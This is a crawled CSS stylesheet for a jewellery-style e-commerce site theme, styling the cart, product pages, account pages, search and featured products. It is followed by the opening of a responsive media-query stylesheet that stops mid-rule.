ul.breadcrumb li:last-child:after{
    display:none;
}
ul.breadcrumb li a {
    color: #333;
    max-width: 80px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block !important;
    vertical-align: middle;
}
.breadcrumb > li:after {
    top: 7px;
    right: -5px;
    width: 7px;
    height: 7px;
}
.list-group a{
	color: #333;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
   color: #ffffff !important;
    background: #c79522;
    border: 1px solid #c79522;
    text-shadow: none;
}
.cat-single h2{
	color: #652c8d;
}
.cat-single hr{
   border-top: 1px solid #ffd288;
}
.cat-single .input-group .input-group-addon{
	font-size: 14px;
	background-color: #fff;
    border: 1px solid #fff;
}
.cat-single .compare-btn a{
	background-color: #fffff0;
    color: #dea113;
    border: 1px solid #dea113; 
	border-radius: 3px;
	padding: 6px 10px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.cat-single .compare-btn a:hover{
	background-color: #333;
    color: #fff !important;
    border: 1px solid #333;;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
#content .compare-btn a:hover{
	text-decoration:none;
}
.product-single{
    background: #ffffff;
    padding: 10px 20px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.product-single .product-thumb{
	background-color:#fff;
}


/* Account Login Page Styles */

.account-login .well{
	border:1px solid #ccc;
	background-color:#fff;
}
.account-login .well h2{
    color: #dea113;
}
.btn-primary {
	background-image:none;
	background-color:#9469b7;
	border-color: #9469b7 #9469b7 #9469b7;
}
.btn-primary:hover{
	background-color:#632893;
	border-color: #632893 #632893 #632893;
	color:#fff !important;
}

/* Header Cart Styles */


header #cart .top_cart {
    position: relative;
    float: right;
}
header #cart .top_cart .icon-c{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: left;
    text-align: center;
    line-height: 40px;
    background-color: #632893;
}
header .top-comp {
    position: relative;
}
header .comp-header .icon-c i {
    font-size: 18px;
    color: #fff;
}
header .comp-header .icon-c{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: right;
    text-align: center;
    position: relative;
    line-height: 44px;
    background-color: #632893;
}
header #cart .top_cart .icon-c i {
    font-size: 18px;
    color: #fff;
}
header #cart .top_cart #cart-total {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    position: absolute;
    top: -6px;
    left: 27px;
    font-size: 12px;
    color: #ffffff;
    background-color: #dea113;
}
header .comp-total {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    position: absolute;
    top: -6px;
    right: -10px;
    font-size: 12px;
    color: #ffffff;
    background-color: #dea113;
}
header #cart  .top_cart .shopcart-inner {
    float: left;
    color: #222;
    margin-left: 15px;
    margin-top: 13px;
}
header #cart .top_cart .text-shopping-cart {
    font-size: 14px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0;
    line-height: 100%;
    text-transform: uppercase;
    float: left;
    padding-right: 5px;
}
header .head-cart{
    width: 150px;
    float: right;
}
header .comp-header{
    width: 70px;
    float: right;
}

/* Header Cart Styles end */
.sale-cat .product-thumb .button-group {
    position: relative;
    left: 14px;
}
footer .social-links li a:before{
    display:none;
}
footer .social-links li:hover a {
   padding-left: 15px;
}
.sale-cat .deal-left{
  padding:0;
}

/*Related Products Styles*/
.related-prods .product-single .product-thumb {
    background-color: transparent;
}
.related-prods .product-thumb {
    border: none;
}
.related-prods .product-thumb .caption {
    min-height: 50px !important;
    padding: 0px 20px;
}
.related-prods .product-thumb .caption .relate-des{
    display:none;
}
.related-prods .product-thumb .caption p{
    text-align:center;
    font-size: 16px;
    font-weight: 500;
}
.related-prods .product-thumb .button-group{
    display:none;
}
.related-prods .product-thumb img{
    width:100%;
}
.related-prods .product-thumb h4{
    text-align: center;
}
.related-prods .product-thumb {
    background-color: #fffff0;
    border: 1px solid #f1f1f1;
}
.product-single .wish-comp .btn-default {
   color: #dea113;
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #dea113;
    text-shadow: none;
    transition: 0.2s ease;
    font-size:18px;
}
.product-single .wish-comp .btn-default:hover {
    color: #ffffff;
    background-color: #dea113;
    transition: 0.2s ease;
}
.product-single  h3.relate-txt{
    color: #642990;
    text-shadow: none;
    text-transform: uppercase;
}
.product-single hr{
    border-top: 1px solid #e2ac3d;
}

/*Checkout and cart Page Styles*/

.checkout-cart .btn-default {
    color: #fff;
    text-shadow: none;
    background-color: #dea113;
    background-image: none;
    border: 1px solid #dea113;
}
.checkout-cart .btn-default:hover {
    color: #fff !important;
}
.checkout-cart .panel-default>.panel-heading {
    color: #333;
    background-color: #ffffff;
    border-color: #ddd;
}
.checkout-cart  .table-bordered a{
    color: #dea113;
}
.checkout-cart #content thead{
    color:#333;
    font-weight:500;
}
.checkout-cart #content{
    background: #ffffff;
    padding: 10px 20px;
    webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.checkout-checkout .btn-primary.active{
    background: #dea113;
    border: 1px solid #dea113;
}
/*Account Page Styles*/
.account-account .achead{
    font-size: 14px !important;
    color: #fff !important;
    background-color: #642892;
    padding: 8px 10px;
}
.account-account .accolor {
    margin-top: -10px;
    padding: 10px 5px !important;
    line-height: 25px;
    background-color: #f8f8f8;
    margin-bottom: 10px;
    border-radius: 0 0 4px 4px;
}
.account-account .accolor a{
    color: #333;
}
.product-single .nav-tabs a{
    color: #e2ac3d;
    background-color: #fffff0;
    border-color: #e2ac3d
}
.product-single .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    background-color: #e2ac3d;
    border-color: #e2ac3d;
    /*border-bottom-color: #fffff0;*/
}
.product-single .nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: #e2ac3d;
    color: #fff !important;
    border-color: #e2ac3d;
}
.product-single #review .fa-stack i{
    color: #fec42d;
}
.product-single #review .table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #642990;
    color:#fff;
}
footer .des a:hover{
    color:#e2ac3d !important;
}
.footer-info {
    position: relative;
    left: 12px;
}
.head-cart #cart {
    cursor:pointer;
}
.head-cart .btn-group.open .dropdown-toggle{
    box-shadow: none;
}
.head-cart #cart .drop-cart{
    padding: 6px 10px;
    background-color: #632893;
    border-radius: 3px;
    color: #ffffff;
    float: left;
}
.head-cart #cart .drop-cart:hover{
    color:#fff !important;
}
.head-cart #cart .drop-check{
    padding: 6px 10px;
    background-color: #dea113;
    border-radius: 3px;
    color: #ffffff;
    float:right;
}
.head-cart #cart .drop-check:hover{
    color:#fff !important;
}
.head-cart .drop-des h5{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    color: #333;
    max-width: 120px;
}
.head-cart .drop-des h5 > a{
    color: #333;
}
.head-cart .table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #fffff0;
}
.head-cart .table-striped td{
    border:none;
    line-height: 0.8;
}
.head-cart .dropdown-menu td button {
    padding: 3px 6px;
}
.head-cart .dropdown-menu td button i {
    font-size: 12px;
}
.head-cart .dropdown-menu .mini-item-price {
    font-weight: 500;
}
/* Compare Page Styles */
.product-compare #content h1{
    color: #652c8d;
}
.product-compare #content thead tr>td{
    text-align: center;
    font-size: 18px;
    color: #d3ac3d;
}
.product-compare #content tbody tr{
    color: #333;
}
#menu .see-all{
   color: #64298f !important;
    font-weight: 500;
    text-shadow: none;
    text-transform: uppercase;
}
.product-compare .comp-pg-btn .btn{
    width: 100px;
}
.product-compare .comp-pg-btn .btn:hover{
    color:#fff !important;
}
.product-compare .description{
     width: 750px;
}
.product-compare .prod-title{
    text-transform: uppercase;
    font-size: 14px;
    color: #64298e !important;
}
.product-compare .prod-title a{
    color: #64298e !important;
}
/* Compare Page Styles End */
.filter-panel .list-group a{
    color:#fff;
    background: #652b8f;
    border: 1px solid #652b8f;
    text-shadow: none;
}
.filter-panel .panel-heading {
    font-size: 16px;
    font-weight: 500;
    color: #dea113;
    background-color: #fffff0;
}
.list-group-item{
   background-color: #fffff0;
}
.recent-thumbs .caption {
    min-height: 50px !important;
    padding: 15px 20px;
}
.recent-thumbs  .caption p {
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
.product-single .caption .rating{
    display:none;
}
.recent-thumbs {
    background-color: #fffff0 !important;
    border: 1px solid #f1f1f1;
}
.recent-thumbs .image img{
    width: 100%;
}
.product-single .recent-txt{
    color: #642990;
    text-shadow: none;
    text-transform: uppercase;
}
.product-thumb .price{
    font-size: 18px;
    font-weight: 500;
}
#content{
     webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    padding: 20px;
}
#content h1{
     color: #64298e;
     font-size: 22px;
}
#content h2{
     color: #64298e;
     font-size: 22px;
}
#content .pull-right .btn-default {
    color: #fff;
    text-shadow: none;
    background-color: #642894;
    background-image: none;
    border: none;
}
#content .pull-right .btn-default:hover {
   color:#fff !important;   
}
#content .pull-left .btn-default {
    color: #fff;
    text-shadow: none;
    background-color:#fbc340;
    background-image: none;
    border: none;
}
#content .pull-left .btn-default:hover {
    color: #fff !important;
    background-color: #dea113;
}
.common-home #content{
     webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#content.cat-single{
     webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.information-sitemap a,.information-sitemap li{
    color:#dea113;
    font-size: 16px;
}
.information-sitemap .sitemap-inner{
    padding-top: 10px;
    padding-bottom: 10px;
}
.information-sitemap .sitemap-inner a{
    color:#333;
    font-size: 14px;
}
.information-sitemap #content h1{
    padding-bottom: 20px;
}
#cart .dropdown-menu{
    background: #fffff0;
    min-width:320px;
}

body .container{
       width:95%;
}
.cat-filter{
    text-transform:uppercase;
}
.prod-filter{
    text-transform:uppercase;
}

/* Filter Checkbox Styling 

.cat-filter input[type=checkbox] + label {
  display: block;
  margin: 0.2em;
  cursor: pointer;
  padding: 0.2em;
}
.cat-filter input[type=checkbox] {
  display: none;
}

.cat-filter input[type=checkbox] + label:before {
  content: "\2714";
  border: 0.1em solid #000;
  border-radius: 0.2em;
  display: inline-block;
  width: 1em;
  height: 1em;
  padding-left: 0.2em;
  padding-bottom: 0.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: transparent;
  transition: .2s;
}

.cat-filter input[type=checkbox] + label:active:before {
  transform: scale(0);
}

.cat-filter input[type=checkbox]:checked + label:before {
  background-color: MediumSeaGreen;
  border-color: MediumSeaGreen;
  color: #fff;
}

.cat-filter input[type=checkbox]:disabled + label:before {
  transform: scale(1);
  border-color: #aaa;
}

.cat-filter input[type=checkbox]:checked:disabled + label:before {
  transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
} 

.product-single .quantity {
  position: relative;
}

.product-single input[type=number]::-webkit-inner-spin-button,
.product-single input[type=number]::-webkit-outer-spin-button
{
  -webkit-appearance: none;
  margin: 0;
}

.product-single input[type=number]
{
  -moz-appearance: textfield;
}

.product-single .quantity input {
  width: 45px;
  height: 42px;
  line-height: 1.65;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  border: 1px solid #eee;
}

.product-single .quantity input:focus {
  outline: 0;
}

.product-single .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
}

.product-single .quantity-button {
  position: relative;
  cursor: pointer;
  border-left: 1px solid #eee;
  width: 20px;
  text-align: left;
  color: #333;
  font-size: 13px;
  line-height: 1.7;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.product-single .quantity-button.quantity-up {
  position: absolute;
  height: 50%;
  top: 0;
  border-bottom: 1px solid #eee;
}

.product-single .quantity-button.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
}*/

.home-products h5{
    text-align: center;
    line-height: 22px;
    font-size: 16px;
    padding-top: 35px;
    width: 600px;
    font-weight: 400;
    color: #333;
    margin: 0 auto;
}
.product-single .list-unstyled li>h2{
    margin-top: -2px;
}
.product-single .stock-status li{
    line-height: 30px;
}
.product-single .stock-status a{
    color: #dea113;
}
.product-single #form-review .fa-stack  {
    width: 0.8em;
}
.product-single .form-group label{
    font-size: 15px;
}
.product-single .form-control{
    background-color: #fffff0;
    color:#333;
    font-size:14px;
}
.product-single .tab-content h2{
    font-size:20px;
}
.star-rating i.fa-star-o:before {
    content: "\f005";
    color: #bbb;
}
.star-rating span.fa-stack {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 20px;
}
.star-rating span.fa-stack .fa-stack-2x {
    font-size: 20px;
}

.star-rating {
  display: inline-block;
  padding:0 15px;
}
.star-rating * {
  line-height: 24px;
  float:right;
  font-size:20px;
}
.star-rating input {
  display: none;
}
.star-rating label {
   font-size: 20px;
   margin-bottom: 0;
   padding-right: 2px;
   color: #ccc;
   cursor: pointer;
}
.star-rating input:checked ~ label {
  color: #fec42d;
}
.star-rating .rating-text {
	font-size: 16px;
	float: left;
	padding-top: 0;
	padding-right: 10px;
	cursor: default;
	color: #737373
}
.star-rating input:hover ~ label {
    color: #c79000;
}
.star-rating input:checked:hover ~ label {
    color: #c79000;
}
.star-rating {
    display: inline-block;
}
.rating .fa-stack{
    width: 1.6em;
}
.bg-abt{
  width:100%;
  overflow:hidden;
  margin-top:60px;
}
.abt-sec {
    background-image:url(https://emblish.in/image/catalog/latest-trending-new.jpg);
    background-repeat:no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
}
.abt-sec:hover{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1); /* IE 9 */ 
  transform: scale(1.1);
}
.live-search a{
    color: #dea113 !important;
    font-weight: normal;
}
.live-search .result-text a{
    color:#fff !important;
}
#search .form-control:focus {
    border-color: #dea113;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(222, 161, 19, 1);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(222, 161, 19, 1);
}
.live-search ul li .product-price{
    width:auto !important;
    font-weight: 500 !important;
}
.live-search ul li .product-price .special{
    font-size:10px;
}
.live-search ul li{
    padding: 0 5px !important;
    margin: 10px 5px !important;
}
.live-search .result-text a{
    font-size:14px;
    border-radius:0 !important;
}
.live-search{
    border:none !important;
    /*box-shadow:none !important;*/
}
.live-search .result-text{
    bottom:-35px !important;
}
.live-search ul li:nth-child(even){
    background:none !important;
}
.live-search ul li .product-name {
    font-weight: normal !important;
}
.live-search ul li .product-price .price {
    color: #642894 !important;
}
.live-search ul li:hover {
    background-color: #fffff0 !important;
}
.side-ad a img {
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.side-ad a:hover img {
    opacity:0.8;
    box-shadow: 0 0 4px #642893;
}
#top-links .account-login-links a{
    color: #642895;
    font-weight: 500;
}
#column-left h2{
    font-size: 14px;
    font-weight: normal;
    padding: 12px 10px;
    border-bottom: none;
    margin-bottom: 0;
    color: #ffffff;
    background-color: #652b8f;
}
#column-right h2{
    font-size: 14px;
    font-weight: normal;
    padding: 12px 10px;
    border-bottom: none;
    margin-bottom: 0;
    color: #ffffff;
    background-color: #652b8f;
}
.list-group-item:first-child{
    border-radius: 0;
}
/* Search page styles */
.product-search .vu-btns{
    display:none;
}
.product-search .input-group .input-group-addon {
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #fff;
}
.product-search .comp-btn a {
    background-color: #fffff0;
    color: #dea113;
    border: 1px solid #dea113;
    border-radius: 3px;
    padding: 6px 10px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.product-search .comp-btn a:hover {
    background-color: #333;
    color: #fff !important;
    border: 1px solid #333;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    text-decoration:none;
}

.account-wishlist #content .table-bordered a{
    color:#dea113;
}
.account-wishlist #content .table-bordered .btn-danger{
    color:#fff !important;
}
.account-wishlist #content thead{
    color:#333;
    font-weight:500;
}
.account-order #content thead{
    color:#333;
    font-weight:500;
}
.account-reward #content thead{
    color:#333;
    font-weight:500;
}
.account-transaction #content thead{
    color:#333;
    font-weight:500;
}
.account-order-info #content thead{
    color:#333;
    font-weight:500;
}
.mini-cart-totals {
    margin-bottom: 10px;
    display: block;
    margin-right: 15px;
    margin-top: 10px;
    font-weight: 500;
}
.info-text{
    padding:10px 30px;
}
.info-text a{
    color:#dea113 !important;
}
.info-text a:hover{
    text-decoration:none;
}
.info-text li{
   position: relative;
    list-style: none;
    line-height: 32px;
    padding-right: 10px;
}
.info-text li:before{
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: -25px;
    top: 7px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url(../image/icon-whylist.png);
}
.international-customers img{
    width:100%;
}
.account-wishlist #content .table>tbody>tr>td{
    padding: 7px;
}
@-webkit-keyframes blinker {
  from {opacity: 1.0;}
  to {opacity: 0.0;}
}
#menu .nav > li:last-child > a {
    text-decoration: blink;
	-webkit-animation-name: blinker;
	-webkit-animation-duration: 0.5s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease-in-out;
	-webkit-animation-direction: alternate;
	 color: #dea113;
}
.product-single .thumbnails .thumbnail{
    padding:0 !important;
    border: none;
}
.product-single .thumbnails .thumbnail img{
    margin:0;
}
.product-single #input-quantity,
.product-single #button-cart,
.product-single select{
    width:170px;
}
.mfp-title {
    display:none !important;
}
.account-login .form-group input{
    min-width:300px;
    width:auto;
}
.account-login  .forgot-pass{
    display: block;
    float: none !important;
    clear: both;
    margin-bottom: 15px;
}
.cat-single .product-thumb {
    border: 1px solid #f3f3f3;
}
.cat-single .product-thumb .caption {
    min-height: 125px !important;
}
.product-search .product-thumb {
    border: 1px solid #f3f3f3;
}
.product-search .product-thumb .caption {
    min-height: 125px !important;
}
.home-featured-cat .product-thumb .caption {
    min-height: 125px !important;
}
.home-featured-cat  .product-thumb {
    border: 1px solid #f3f3f3;
}
/* Featured Product Styles */

.home-featured-cat .product-item {
    position: relative;
    text-align: center;
    border-radius: 4px;
    position: relative;
}
.home-featured-cat .product-item .product-item-img:before {
    content: "";
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transform-origin: 50%;
    -webkit-transform-origin: 50%;
    transition-property: transform;
    -webkit-transition-property: transform;
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    background:#3d4348e8;
    cursor: pointer;
    bottom: 112px;
    width: 100%;
}
.home-featured-cat .product-item-img {
    background: #fff;
    box-shadow: 0px 0px 40px 0px #d4d4d4;
}
.home-featured-cat .product-item:hover .item-content {
    padding: 15px 0;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.home-featured-cat .product-item:hover .product-item-img:before {
    transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .cart-button {
    top: 30%;
    visibility: visible;
    opacity: 1;
}
.home-featured-cat .product-item-img .hover-box .cart-button {
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
}
.home-featured-cat .btn-button.cart-button {
    border: 2px solid #fff;
    border-radius: 100%;
    color: #fff;
    display: block;
    font-size: 15px;
    height: 60px;
    position: absolute;
    width: 60px;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    right: 0;
    z-index: 1;
    background: none;
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-search {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-search,
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-wishlist,
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-compare {
    bottom: 36%;
    visibility: visible;
    opacity: 1;
    left: 43%;
    z-index: 15;
}
.home-featured-cat .hover-box a.btn-button:hover,
.home-featured-cat .hover-box button.btn-button:hover {
    border-color: #fff;
}
.home-featured-cat .product-item .btn-button.button-search,
.home-featured-cat .btn-button.button-wishlist,
.home-featured-cat .btn-button.button-compare {
    border: 2px solid #fff;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    color: #fff;
    height: 35px;
    opacity: 1;
    padding: 0 8px;
    width: 35px;
    position: absolute;
    background: none;
}
.home-featured-cat .product-item-img .hover-box .button-search {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    margin-left: -63px;
}
.home-featured-cat .product-item .btn.btn-button:hover {
    color: #fff !important;
}
.home-featured-cat .product-item a.btn-button:hover,
.home-featured-cat .product-item button.btn-button:hover {
    background-color: #642892 !important;
    color: #fff;
    visibility: visible;
}
.home-featured-cat .product-item a.btn-button:hover {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.home-featured-cat .product-item-img .hover-box .button-wishlist {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    margin-left: -19px;
}
.home-featured-cat .product-item-img .hover-box .button-compare {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    margin-left: 26px;
}
.home-featured-cat .button-search i {
    line-height: 28px;
}
.home-featured-cat .product-item-img img {
    text-align: center;
    display: inline-block!important;
    padding: 0px 0;
}
.home-featured-cat .product-list-section {
   /* margin-top: 75px;*/
}
.home-featured-cat .item-content {
    text-align: center;
}
.home-featured-cat .product-name a,
.home-featured-cat .product-price span {
    text-align: center;
    display: inline-block;
    font-weight: 600;
    font-size: 15px;
    color: #dea113;
    margin-top: 15px;
}
.home-featured-cat .product-price span {
    font-size: 15px;
    font-weight: 600;
    padding: 10px 0 8px;
}
.home-featured-cat .product-item:hover .item-bottom {
    background:#3d4348;
    height: 120px;
    margin-top: -10px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.home-featured-cat .product-item:hover .item-bottom .product-name a,
.home-featured-cat .product-item:hover .item-bottom .product-name span {
    color: #fff;
    /* font-size: 12px;*/
    
    margin-top: 0;
}
.home-featured-cat .product-item:hover .product-price span {
    color: #333;
    margin-top: -11px;
}
.home-featured-cat .lagoon-blue-bg + .tooltip > .tooltip-inner {
    background-color: #730d6d;
    color: #fff;
}
.home-featured-cat .lagoon-blue-bg + .tooltip.top > .tooltip-arrow {
    border-top: 7px solid #730d6d;
    color: #730d6d;
}
.home-featured-cat .product-list-section .bx-wrapper .bx-prev {
    left: -30px;
    background: url(../image/arrow-left.png) no-repeat 0 0px;
    background-color: #3d4348;
    width: 50px;
    height: 45px;
    background-position: center!important;
    top: 150px;
}
.home-featured-cat .product-list-section .bx-wrapper .bx-next {
    right: -22px;
    background: url(../image/arrow-right.png) no-repeat 0px 0px;
    background-color: #3d4348;
    width: 50px;
    height: 45px;
    background-position: center!important;
    top: 150px;
}

.home-featured-cat .product-item .product-item-img:before{
     width: 100%;  
     background: #42413e94;
     bottom: 110px;
}
.home-featured-cat .product-item:hover .item-bottom{
    background: #ffffff; 
    box-shadow: 0px 0px 7px #e6c37c;
    padding: 4px 10px;
}
.home-featured-cat .product-item:hover .item-bottom .product-name  a{
    color:#333;
    text-align:center;
}
.home-featured-cat .item-bottom .item-content .product-price .new-price{
    color:#333;
    text-align:center;
}
.home-featured-cat .item-bottom .item-content .price{
    color:#333;
    text-align:center;
}
.home-featured-cat .btn-button.cart-button {
    border: 2px solid #fff;
    font-size: 15px;
    height: 40px;
    width: 150px;
    border-radius: 10px;
}
.home-featured-cat .hover-box .fa-eye{
    position: relative;
    top: 7px;
}
.home-featured-cat .hover-box .fa-heart{
    position: relative;
    top: 1px;
}
.home-featured-cat .social-links li{
    padding-right: 20px;
}
.home-featured-cat .social-links i{ 
    font-size:20px;
}
.home-featured-cat .product-name h4{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    /* font-size: 20px; */
    color: #e2ac3d;
    margin-bottom: 10px;
    margin-top: 5px;
}
.stocks{
    font-size:18px;
    font-weight:500;
}
html::-webkit-scrollbar
{
	width: 12px;
	background-color: #f5f5f5;
}
html::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #642892;
}
.product-search .product-thumb .button-group button {
    background-color: #fffff0;
    color: #e2ac3d;
    border: 1px solid #e9b33d;
}
.product-search .product-thumb {
    border: 1px solid #f3f3f3;
}
.information-information-11 h1,.information-information-11 .info-cont{
    display:none;
}

.whatsapp-chat{
    position: fixed;
    bottom: 15px;
    left: 15px;
    z-index:99999;
}
.whatsapp-chat img{
    width:50px;
}

.fixorder-track{
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index:99999;
}
.fixorder-track img{
    width:90px;
}
#form-currency button{
    border: 2px solid #dea113;
}
.firstpart img{
    width:20% !important;
}

.snowflake{
    padding:50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.emblish.in/catalog/view/theme/default/stylesheet/responsive.css
body_size: 5549
content:
@media screen and (min-width:1920px) {
    .common-home #content .home-products{
        width:90%;
        margin:50px auto 0;
    }
    .common-home #content .top-coll{
        width:90%;
        margin:50px auto 20px;
    }
    #featuredcat.owl-carousel .owl-item img {
    width: 100% !important;
    }
    footer .container{
        width:80% !important;
    }
}
@media screen and (min-width:1600px) {
   .common-home #content .home-products{
        width:90%;
        margin:50px auto 0;
    }
    .common-home #content .top-coll{
        width:90%;
        margin:50px auto 20px;
    }
    #featuredcat.owl-carousel .owl-item img {
    width: 100% !important;
    }
    footer .container{
        width:80% !important;
    }
}
@media screen and (min-width:1200px) and (max-width:1300px) {
    .cat-single .product-thumb .button-group i{
       font-size: 10px;
    }
    .cat-single .product-thumb .button-group span{
        font-size: 9px;
    }
}
@media screen and (max-width:1199px) and (min-width:992px) {
    #menu .nav > li > a{
        font-size:12px;
    }
}
@media screen and (max-width:991px) and (min-width:768px){
    .whatsapp-chat img{
        width:35px;
    }
   header .head-cart {
    width: 135px;
    }
    #column-right{
        display:none;
    }
    .product-single{
        width:100%;
    }
     #column-left{
        display:none;
    }
    .cat-single {
      width: 100%;
    }
    #content{
      width:100%;
    }
    #menu .nav > li > a {
    padding: 15px 0px 15px 15px;
    font-size: 12px;
    letter-spacing: 0px;
    }
     #menu .nav > li > i{
         font-size:16px;
     }
     .home-abt-sec {
         display:none;
     }
     .home-featured-cat #salecat{
         height:auto !important;
     }
      .cat-single .product-thumb .button-group button {
        min-height: 50px;
    }
